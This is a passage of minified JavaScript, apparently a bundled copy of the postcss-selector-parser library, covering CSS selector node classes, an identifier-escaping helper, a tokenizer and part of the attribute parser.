if(n.isAtPosition(e,t))return a=n,!1}),a},a.atPosition=function(e,t){if(this.isAtPosition(e,t))return this._findChildAtPosition(e,t)||this},a._inferEndPosition=function(){this.last&&this.last.source&&this.last.source.end&&(this.source=this.source||{},this.source.end=this.source.end||{},Object.assign(this.source.end,this.last.source.end))},a.each=function(e){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach++;var t=this.lastEach;if(this.indexes[t]=0,this.length){for(var a,n;this.indexes[t]<this.length&&(a=this.indexes[t],n=e(this.at(a),a),!1!==n);)this.indexes[t]+=1;if(delete this.indexes[t],!1===n)return!1}},a.walk=function(e){return this.each(function(t,a){var n=e(t,a);if(!1!==n&&t.length&&(n=t.walk(e)),!1===n)return!1})},a.walkAttributes=function(e){var t=this;return this.walk(function(a){if(a.type===n.ATTRIBUTE)return e.call(t,a)})},a.walkClasses=function(e){var t=this;return this.walk(function(a){if(a.type===n.CLASS)return e.call(t,a)})},a.walkCombinators=function(e){var t=this;return this.walk(function(a){if(a.type===n.COMBINATOR)return e.call(t,a)})},a.walkComments=function(e){var t=this;return this.walk(function(a){if(a.type===n.COMMENT)return e.call(t,a)})},a.walkIds=function(e){var t=this;return this.walk(function(a){if(a.type===n.ID)return e.call(t,a)})},a.walkNesting=function(e){var t=this;return this.walk(function(a){if(a.type===n.NESTING)return e.call(t,a)})},a.walkPseudos=function(e){var t=this;return this.walk(function(a){if(a.type===n.PSEUDO)return e.call(t,a)})},a.walkTags=function(e){var t=this;return this.walk(function(a){if(a.type===n.TAG)return e.call(t,a)})},a.walkUniversals=function(e){var t=this;return this.walk(function(a){if(a.type===n.UNIVERSAL)return e.call(t,a)})},a.split=function(e){var t=this,a=[];return this.reduce(function(n,i,r){var o=e.call(t,i);return a.push(i),o?(n.push(a),a=[]):r===t.length-1&&n.push(a),n},[])},a.map=function(e){return this.nodes.map(e)},a.reduce=function(e,t){return this.nodes.reduce(e,t)},a.every=function(e){return this.nodes.every(e)},a.some=function(e){return this.nodes.some(e)},a.filter=function(e){return this.nodes.filter(e)},a.sort=function(e){return this.nodes.sort(e)},a.toString=function(){return this.map(String).join("")},d(t,[{key:"first",get:function(){return this.at(0)}},{key:"last",get:function(){return this.at(this.length-1)}},{key:"length",get:function(){return this.nodes.length}}]),t}(a.default);e.default=h,t.exports=e.default}),Ya=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ka()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,a){return t&&r(e.prototype,t),a&&r(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,l(e,t)}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var u=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.ROOT,a}s(t,e);var a=t.prototype;return a.toString=function(){var e=this.reduce(function(e,t){return e.push(String(t)),e},[]).join(",");return this.trailingComma?e+",":e},a.error=function(e,t){return this._error?this._error(e,t):new Error(e)},o(t,[{key:"errorGenerator",set:function(e){this._error=e}}]),t}(a.default);e.default=u,t.exports=e.default}),Qa=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ka()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.SELECTOR,a}return r(t,e),t}(a.default);e.default=s,t.exports=e.default}),Ja=h((e,t)=>{y();var a={},n=a.hasOwnProperty,i=function(e,t){if(!e)return t;var a={};for(var i in t)a[i]=n.call(e,i)?e[i]:t[i];return a},r=/[ -,\.\/:-@\[-\^`\{-~]/,o=/[ -,\.\/:-@\[\]\^`\{-~]/,s=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,l=function e(t,a){a=i(a,e.options),"single"!=a.quotes&&"double"!=a.quotes&&(a.quotes="single");for(var n="double"==a.quotes?'"':"'",l=a.isIdentifier,u=t.charAt(0),c="",d=0,p=t.length;d<p;){var m=t.charAt(d++),h=m.charCodeAt(),f=void 0;if(h<32||h>126){if(h>=55296&&h<=56319&&d<p){var g=t.charCodeAt(d++);56320==(64512&g)?h=((1023&h)<<10)+(1023&g)+65536:d--}f="\\"+h.toString(16).toUpperCase()+" "}else f=a.escapeEverything?r.test(m)?"\\"+m:"\\"+h.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(m)?"\\"+h.toString(16).toUpperCase()+" ":"\\"==m||!l&&('"'==m&&n==m||"'"==m&&n==m)||l&&o.test(m)?"\\"+m:m;c+=f}return l&&(/^-[-\d]/.test(c)?c="\\-"+c.slice(1):/\d/.test(u)&&(c="\\3"+u+" "+c.slice(1))),c=c.replace(s,function(e,t,a){return t&&t.length%2?e:(t||"")+a}),!l&&a.wrap?n+c+n:c};l.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},l.version="3.0.0",t.exports=l}),Za=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=o(Ja()),n=qa(),i=o(Ga()),r=Va();function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e,t,a){return t&&s(e.prototype,t),a&&s(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,c(e,t)}function c(e,t){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},c(e,t)}var d=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=r.CLASS,a._constructed=!0,a}u(t,e);var i=t.prototype;return i.valueToString=function(){return"."+e.prototype.valueToString.call(this)},l(t,[{key:"value",get:function(){return this._value},set:function(e){if(this._constructed){var t=(0,a.default)(e,{isIdentifier:!0});t!==e?((0,n.ensureObject)(this,"raws"),this.raws.value=t):this.raws&&delete this.raws.value}this._value=e}}]),t}(i.default);e.default=d,t.exports=e.default}),Xa=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ga()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.COMMENT,a}return r(t,e),t}(a.default);e.default=s,t.exports=e.default}),en=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ga()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.ID,a}r(t,e);var a=t.prototype;return a.valueToString=function(){return"#"+e.prototype.valueToString.call(this)},t}(a.default);e.default=s,t.exports=e.default}),tn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=r(Ja()),n=qa(),i=r(Ga());function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,a){return t&&o(e.prototype,t),a&&o(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}function l(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,u(e,t)}function u(e,t){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},u(e,t)}var c=function(e){function t(){return e.apply(this,arguments)||this}l(t,e);var i=t.prototype;return i.qualifiedName=function(e){return this.namespace?this.namespaceString+"|"+e:e},i.valueToString=function(){return this.qualifiedName(e.prototype.valueToString.call(this))},s(t,[{key:"namespace",get:function(){return this._namespace},set:function(e){if(!0===e||"*"===e||"&"===e)return this._namespace=e,void(this.raws&&delete this.raws.namespace);var t=(0,a.default)(e,{isIdentifier:!0});this._namespace=e,t!==e?((0,n.ensureObject)(this,"raws"),this.raws.namespace=t):this.raws&&delete this.raws.namespace}},{key:"ns",get:function(){return this._namespace},set:function(e){this.namespace=e}},{key:"namespaceString",get:function(){if(this.namespace){var e=this.stringifyProperty("namespace");return!0===e?"":e}return""}}]),t}(i.default);e.default=c,t.exports=e.default}),an=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(tn()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.TAG,a}return r(t,e),t}(a.default);e.default=s,t.exports=e.default}),nn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ga()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.STRING,a}return r(t,e),t}(a.default);e.default=s,t.exports=e.default}),rn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ka()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.PSEUDO,a}r(t,e);var a=t.prototype;return a.toString=function(){var e=this.length?"("+this.map(String).join(",")+")":"";return[this.rawSpaceBefore,this.stringifyProperty("value"),e,this.rawSpaceAfter].join("")},t}(a.default);e.default=s,t.exports=e.default}),on={};function sn(e){return e}f(on,{deprecate:()=>sn});var ln=m(()=>{y()}),un=h((e,t)=>{y(),t.exports=(ln(),on).deprecate}),cn=h(e=>{y(),e.__esModule=!0,e.default=void 0,e.unescapeValue=g;var t,a=o(Ja()),n=o(La()),i=o(tn()),r=Va();function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e,t,a){return t&&s(e.prototype,t),a&&s(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,c(e,t)}function c(e,t){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},c(e,t)}var d=un(),p=/^('|")([^]*)\1$/,m=d(function(){},"Assigning an attribute a value containing characters that might need to be escaped is deprecated. Call attribute.setValue() instead."),h=d(function(){},"Assigning attr.quoted is deprecated and has no effect. Assign to attr.quoteMark instead."),f=d(function(){},"Constructing an Attribute selector with a value without specifying quoteMark is deprecated. Note: The value should be unescaped now.");function g(e){var t=!1,a=null,i=e,r=i.match(p);return r&&(a=r[1],i=r[2]),i=(0,n.default)(i),i!==e&&(t=!0),{deprecatedUsage:t,unescaped:i,quoteMark:a}}function v(e){if(void 0!==e.quoteMark||void 0===e.value)return e;f();var t=g(e.value),a=t.quoteMark,n=t.unescaped;return e.raws||(e.raws={}),void 0===e.raws.value&&(e.raws.value=e.value),e.value=n,e.quoteMark=a,e}var b=function(e){function t(t){var a;return void 0===t&&(t={}),a=e.call(this,v(t))||this,a.type=r.ATTRIBUTE,a.raws=a.raws||{},Object.defineProperty(a.raws,"unquoted",{get:d(function(){return a.value},"attr.raws.unquoted is deprecated. Call attr.value instead."),set:d(function(){return a.value},"Setting attr.raws.unquoted is deprecated and has no effect. attr.value is unescaped by default now.")}),a._constructed=!0,a}u(t,e);var n=t.prototype;return n.getQuotedValue=function(e){void 0===e&&(e={});var t=this._determineQuoteMark(e),n=w[t],i=(0,a.default)(this._value,n);return i},n._determineQuoteMark=function(e){return e.smart?this.smartQuoteMark(e):this.preferredQuoteMark(e)},n.setValue=function(e,t){void 0===t&&(t={}),this._value=e,this._quoteMark=this._determineQuoteMark(t),this._syncRawValue()},n.smartQuoteMark=function(e){var n=this.value,i=n.replace(/[^']/g,"").length,r=n.replace(/[^"]/g,"").length;if(i+r===0){var o=(0,a.default)(n,{isIdentifier:!0});if(o===n)return t.NO_QUOTE;var s=this.preferredQuoteMark(e);if(s===t.NO_QUOTE){var l=this.quoteMark||e.quoteMark||t.DOUBLE_QUOTE,u=w[l],c=(0,a.default)(n,u);if(c.length<o.length)return l}return s}return r===i?this.preferredQuoteMark(e):r<i?t.DOUBLE_QUOTE:t.SINGLE_QUOTE},n.preferredQuoteMark=function(e){var a=e.preferCurrentQuoteMark?this.quoteMark:e.quoteMark;return void 0===a&&(a=e.preferCurrentQuoteMark?e.quoteMark:this.quoteMark),void 0===a&&(a=t.DOUBLE_QUOTE),a},n._syncRawValue=function(){var e=(0,a.default)(this._value,w[this.quoteMark]);e===this._value?this.raws&&delete this.raws.value:this.raws.value=e},n._handleEscapes=function(e,t){if(this._constructed){var n=(0,a.default)(t,{isIdentifier:!0});n!==t?this.raws[e]=n:delete this.raws[e]}},n._spacesFor=function(e){var t={before:"",after:""},a=this.spaces[e]||{},n=this.raws.spaces&&this.raws.spaces[e]||{};return Object.assign(t,a,n)},n._stringFor=function(e,t,a){void 0===t&&(t=e),void 0===a&&(a=k);var n=this._spacesFor(t);return a(this.stringifyProperty(e),n)},n.offsetOf=function(e){var t=1,a=this._spacesFor("attribute");if(t+=a.before.length,"namespace"===e||"ns"===e)return this.namespace?t:-1;if("attributeNS"===e||(t+=this.namespaceString.length,this.namespace&&(t+=1),"attribute"===e))return t;t+=this.stringifyProperty("attribute").length,t+=a.after.length;var n=this._spacesFor("operator");t+=n.before.length;var i=this.stringifyProperty("operator");if("operator"===e)return i?t:-1;t+=i.length,t+=n.after.length;var r=this._spacesFor("value");t+=r.before.length;var o=this.stringifyProperty("value");if("value"===e)return o?t:-1;t+=o.length,t+=r.after.length;var s=this._spacesFor("insensitive");return t+=s.before.length,"insensitive"===e&&this.insensitive?t:-1},n.toString=function(){var e=this,t=[this.rawSpaceBefore,"["];return t.push(this._stringFor("qualifiedAttribute","attribute")),this.operator&&(this.value||""===this.value)&&(t.push(this._stringFor("operator")),t.push(this._stringFor("value")),t.push(this._stringFor("insensitiveFlag","insensitive",function(t,a){return t.length>0&&!e.quoted&&0===a.before.length&&!(e.spaces.value&&e.spaces.value.after)&&(a.before=" "),k(t,a)}))),t.push("]"),t.push(this.rawSpaceAfter),t.join("")},l(t,[{key:"quoted",get:function(){var e=this.quoteMark;return"'"===e||'"'===e},set:function(e){h()}},{key:"quoteMark",get:function(){return this._quoteMark},set:function(e){this._constructed?this._quoteMark!==e&&(this._quoteMark=e,this._syncRawValue()):this._quoteMark=e}},{key:"qualifiedAttribute",get:function(){return this.qualifiedName(this.raws.attribute||this.attribute)}},{key:"insensitiveFlag",get:function(){return this.insensitive?"i":""}},{key:"value",get:function(){return this._value},set:function(e){if(this._constructed){var t=g(e),a=t.deprecatedUsage,n=t.unescaped,i=t.quoteMark;if(a&&m(),n===this._value&&i===this._quoteMark)return;this._value=n,this._quoteMark=i,this._syncRawValue()}else this._value=e}},{key:"insensitive",get:function(){return this._insensitive},set:function(e){e||(this._insensitive=!1,this.raws&&("I"===this.raws.insensitiveFlag||"i"===this.raws.insensitiveFlag)&&(this.raws.insensitiveFlag=void 0)),this._insensitive=e}},{key:"attribute",get:function(){return this._attribute},set:function(e){this._handleEscapes("attribute",e),this._attribute=e}}]),t}(i.default);e.default=b,b.NO_QUOTE=null,b.SINGLE_QUOTE="'",b.DOUBLE_QUOTE='"';var w=(t={"'":{quotes:"single",wrap:!0},'"':{quotes:"double",wrap:!0}},t[null]={isIdentifier:!0},t);function k(e,t){return""+t.before+e+t.after}}),dn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(tn()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.UNIVERSAL,a.value="*",a}return r(t,e),t}(a.default);e.default=s,t.exports=e.default}),pn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ga()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.COMBINATOR,a}return r(t,e),t}(a.default);e.default=s,t.exports=e.default}),mn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=i(Ga()),n=Va();function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}var s=function(e){function t(t){var a;return a=e.call(this,t)||this,a.type=n.NESTING,a.value="&",a}return r(t,e),t}(a.default);e.default=s,t.exports=e.default}),hn=h((e,t)=>{function a(e){return e.sort(function(e,t){return e-t})}y(),e.__esModule=!0,e.default=a,t.exports=e.default}),fn=h(e=>{y(),e.__esModule=!0,e.word=e.tilde=e.tab=e.str=e.space=e.slash=e.singleQuote=e.semicolon=e.plus=e.pipe=e.openSquare=e.openParenthesis=e.newline=e.greaterThan=e.feed=e.equals=e.doubleQuote=e.dollar=e.cr=e.comment=e.comma=e.combinator=e.colon=e.closeSquare=e.closeParenthesis=e.caret=e.bang=e.backslash=e.at=e.asterisk=e.ampersand=void 0;var t=38;e.ampersand=t;var a=42;e.asterisk=a;var n=64;e.at=n;var i=44;e.comma=i;var r=58;e.colon=r;var o=59;e.semicolon=o;var s=40;e.openParenthesis=s;var l=41;e.closeParenthesis=l;var u=91;e.openSquare=u;var c=93;e.closeSquare=c;var d=36;e.dollar=d;var p=126;e.tilde=p;var m=94;e.caret=m;var h=43;e.plus=h;var f=61;e.equals=f;var g=124;e.pipe=g;var v=62;e.greaterThan=v;var b=32;e.space=b;var w=39;e.singleQuote=w;var k=34;e.doubleQuote=k;var S=47;e.slash=S;var x=33;e.bang=x;var T=92;e.backslash=T;var C=13;e.cr=C;var P=12;e.feed=P;var A=10;e.newline=A;var D=9;e.tab=D;var R=w;e.str=R;var E=-1;e.comment=E;var B=-2;e.word=B;var I=-3;e.combinator=I}),gn=h(e=>{y(),e.__esModule=!0,e.FIELDS=void 0,e.default=h;var t,a,n=r(fn());function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(i=function(e){return e?a:t})(e)}function r(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=i(t);if(a&&a.has(e))return a.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var s=r?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(n,o,s):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}var o,s=(t={},t[n.tab]=!0,t[n.newline]=!0,t[n.cr]=!0,t[n.feed]=!0,t),l=(a={},a[n.space]=!0,a[n.tab]=!0,a[n.newline]=!0,a[n.cr]=!0,a[n.feed]=!0,a[n.ampersand]=!0,a[n.asterisk]=!0,a[n.bang]=!0,a[n.comma]=!0,a[n.colon]=!0,a[n.semicolon]=!0,a[n.openParenthesis]=!0,a[n.closeParenthesis]=!0,a[n.openSquare]=!0,a[n.closeSquare]=!0,a[n.singleQuote]=!0,a[n.doubleQuote]=!0,a[n.plus]=!0,a[n.pipe]=!0,a[n.tilde]=!0,a[n.greaterThan]=!0,a[n.equals]=!0,a[n.dollar]=!0,a[n.caret]=!0,a[n.slash]=!0,a),u={},c="0123456789abcdefABCDEF";for(o=0;o<c.length;o++)u[c.charCodeAt(o)]=!0;function d(e,t){var a,i=t;do{if(a=e.charCodeAt(i),l[a])return i-1;a===n.backslash?i=p(e,i)+1:i++}while(i<e.length);return i-1}function p(e,t){var a=t,i=e.charCodeAt(a+1);if(!s[i])if(u[i]){var r=0;do{a++,r++,i=e.charCodeAt(a+1)}while(u[i]&&r<6);r<6&&i===n.space&&a++}else a++;return a}var m={TYPE:0,START_LINE:1,START_COL:2,END_LINE:3,END_COL:4,START_POS:5,END_POS:6};function h(e){var t,a,i,r,o,s,l,u,c,p,m,h,f,g=[],v=e.css.valueOf(),y=v,b=y.length,w=-1,k=1,S=0,x=0;function T(t,a){if(!e.safe)throw e.error("Unclosed "+t,k,S-w,S);v+=a,c=v.length-1}for(;S<b;){switch(t=v.charCodeAt(S),t===n.newline&&(w=S,k+=1),t){case n.space:case n.tab:case n.newline:case n.cr:case n.feed:c=S;do{c+=1,t=v.charCodeAt(c),t===n.newline&&(w=c,k+=1)}while(t===n.space||t===n.newline||t===n.tab||t===n.cr||t===n.feed);f=n.space,r=k,i=c-w-1,x=c;break;case n.plus:case n.greaterThan:case n.tilde:case n.pipe:c=S;do{c+=1,t=v.charCodeAt(c)}while(t===n.plus||t===n.greaterThan||t===n.tilde||t===n.pipe);f=n.combinator,r=k,i=S-w,x=c;break;case n.asterisk:case n.ampersand:case n.bang:case n.comma:case n.equals:case n.dollar:case n.caret:case n.openSquare:case n.closeSquare:case n.colon:case n.semicolon:case n.openParenthesis:case n.closeParenthesis:c=S,f=t,r=k,i=S-w,x=c+1;break;case n.singleQuote:case n.doubleQuote:h=t===n.singleQuote?"'":'"',c=S;do{for(o=!1,c=v.indexOf(h,c+1),-1===c&&T("quote",h),s=c;v.charCodeAt(s-1)===n.backslash;)s-=1,o=!o}while(o);f=n.str,r=k,i=S-w,x=c+1;break;default:t===n.slash&&v.charCodeAt(S+1)===n.asterisk?(c=v.indexOf("*/",S+2)+1,0===c&&T("comment","*/"),a=v.slice(S,c+1),u=a.split("\n"),l=u.length-1,l>0?(p=k+l,m=c-u[l].length):(p=k,m=w),f=n.comment,k=p,r=p,i=c-m):t===n.slash?(c=S,f=t,r=k,i=S-w,x=c+1):(c=d(v,S),f=n.word,r=k,i=c-w),x=c+1;break}g.push([f,k,S-w,r,i,S,x]),m&&(w=m,m=null),S=x}return g}e.FIELDS=m}),vn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a,n,i=T(Ya()),r=T(Qa()),o=T(Za()),s=T(Xa()),l=T(en()),u=T(an()),c=T(nn()),d=T(rn()),p=x(cn()),m=T(dn()),h=T(pn()),f=T(mn()),g=T(hn()),v=x(gn()),b=x(fn()),w=x(Va()),k=qa();function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(S=function(e){return e?a:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=S(t);if(a&&a.has(e))return a.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(n,r,o):n[r]=e[r]}return n.default=e,a&&a.set(e,n),n}function T(e){return e&&e.__esModule?e:{default:e}}function C(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function P(e,t,a){return t&&C(e.prototype,t),a&&C(e,a),Object.defineProperty(e,"prototype",{writable:!1}),e}var A=(a={},a[b.space]=!0,a[b.cr]=!0,a[b.feed]=!0,a[b.newline]=!0,a[b.tab]=!0,a),D=Object.assign({},A,(n={},n[b.comment]=!0,n));function R(e){return{line:e[v.FIELDS.START_LINE],column:e[v.FIELDS.START_COL]}}function E(e){return{line:e[v.FIELDS.END_LINE],column:e[v.FIELDS.END_COL]}}function B(e,t,a,n){return{start:{line:e,column:t},end:{line:a,column:n}}}function I(e){return B(e[v.FIELDS.START_LINE],e[v.FIELDS.START_COL],e[v.FIELDS.END_LINE],e[v.FIELDS.END_COL])}function M(e,t){if(e)return B(e[v.FIELDS.START_LINE],e[v.FIELDS.START_COL],t[v.FIELDS.END_LINE],t[v.FIELDS.END_COL])}function z(e,t){var a=e[t];if("string"==typeof a)return-1!==a.indexOf("\\")&&((0,k.ensureObject)(e,"raws"),e[t]=(0,k.unesc)(a),void 0===e.raws[t]&&(e.raws[t]=a)),e}function O(e,t){for(var a=-1,n=[];-1!==(a=e.indexOf(t,a+1));)n.push(a);return n}function j(){var e=Array.prototype.concat.apply([],arguments);return e.filter(function(t,a){return a===e.indexOf(t)})}var _=function(){function e(e,t){void 0===t&&(t={}),this.rule=e,this.options=Object.assign({lossy:!1,safe:!1},t),this.position=0,this.css="string"==typeof this.rule?this.rule:this.rule.selector,this.tokens=(0,v.default)({css:this.css,error:this._errorGenerator(),safe:this.options.safe});var a=M(this.tokens[0],this.tokens[this.tokens.length-1]);this.root=new i.default({source:a}),this.root.errorGenerator=this._errorGenerator();var n=new r.default({source:{start:{line:1,column:1}},sourceIndex:0});this.root.append(n),this.current=n,this.loop()}var t=e.prototype;return t._errorGenerator=function(){var e=this;return function(t,a){return"string"==typeof e.rule?new Error(t):e.rule.error(t,a)}},t.attribute=function(){var e=[],t=this.currToken;for(this.position++;this.position<this.tokens.length&&this.currToken[v.FIELDS.TYPE]!==b.closeSquare;)e.push(this.currToken),this.position++;if(this.currToken[v.FIELDS.TYPE]!==b.closeSquare)return this.expected("closing square bracket",this.currToken[v.FIELDS.START_POS]);var a=e.length,n={source:B(t[1],t[2],this.currToken[3],this.currToken[4]),sourceIndex:t[v.FIELDS.START_POS]};if(1===a&&!~[b.word].indexOf(e[0][v.FIELDS.TYPE]))return this.expected("attribute",e[0][v.FIELDS.START_POS]);for(var i=0,r="",o="",s=null,l=!1;i<a;){var u=e[i],c=this.content(u),d=e[i+1];switch(u[v.FIELDS.TYPE]){case b.space:if(l=!0,this.options.lossy)break;if(s){(0,k.ensureObject)(n,"spaces",s);var m=n.spaces[s].after||"";n.spaces[s].after=m+c;var h=(0,k.getProp)(n,"raws","spaces",s,"after")||null;h&&(n.raws.spaces[s].after=h+c)}else r+=c,o+=c;break;case b.asterisk:if(d[v.FIELDS.TYPE]===b.equals)n.operator=c,s="operator";else if((!n.namespace||"namespace"===s&&!l)&&d){r&&((0,k.ensureObject)(n,"spaces","attribute"),n.spaces.attribute.before=r,r=""),o&&((0,k.ensureObject)(n,"raws","spaces","attribute"),n.raws.spaces.attribute.before=r,o=""),n.namespace=(n.namespace||"")+c;var f=(0,k.getProp)(n,"raws","namespace")||null;f&&(n.raws.namespace+=c),s="namespace"}l=!1;break;case b.dollar:if("value"===s){var g=(0,k.getProp)(n,"raws","value");n.value+="$",g&&(n.raws.value=g+"$");break}case b.caret:d[v.FIELDS.TYPE]===b.equals&&(n.operator=c,s="operator"),l=!1;break;case b.combinator:if("~"===c&&d[v.FIELDS.TYPE]===b.equals&&(n.operator=c,s="operator"),"|"!==c){l=!1;break}d[v.FIELDS.TYPE]===b.equals?(n.operator=c,s="operator"):!n.namespace&&!n.attribute&&(n.namespace=!0),l=!1;break;case b.word:if(d&&"|"===this.content(d)&&e[i+2]&&e[i+2][v.FIELDS.TYPE]!==b.equals&&!n.operator&&!n.namespace)n.namespace=c,s="namespace";else if(!n.attribute||"attribute"===s&&!l){r&&((0,k.ensureObject)(n,"spaces","attribute"),n.spaces.attribute.before=r,r=""),o&&((0,k.ensureObject)(n,"raws","spaces","attribute"),n.raws.spaces.attribute.before=o,o=""),n.attribute=(n.attribute||"")+c;var y=(0,k.getProp)(n,"raws","attribute")||null;y&&(n.raws.attribute+=c),s="attribute"}else if(!n.value&&""!==n.value||"value"===s&&!l&&!n.quoteMark){var w=(0,k.unesc)(c),S=(0,k.getProp)(n,"raws","value")||"",x=n.value||"";n.value=x+w,n.quoteMark=null,(w!==c||S)&&((0,k.ensureObject)(n,"raws"),n.raws.value=(S||x)+c),s="value"}else{var 